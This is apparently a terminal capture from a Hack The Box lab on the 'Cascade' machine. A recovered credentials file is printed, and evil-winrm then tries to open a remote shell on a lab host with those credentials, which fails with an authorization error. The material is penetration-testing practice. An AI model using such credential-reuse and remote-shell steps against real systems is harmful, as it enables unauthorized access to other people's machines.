 10.0.4.15 10.10.14.73 10.10.10.182-Cascade 25% 09:52 PM
❯ cat creds.txt
File: creds.txt
1 Username:   thompson
2 Password:   rY4n5eva
❯ evil-winrm -i 10.10.10.182 -u "r.thompson" -p  "rY4n5eva"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
~/Desktop/Hack-The-Box/Maquinas/Medium/Cascade ✘ 1 25s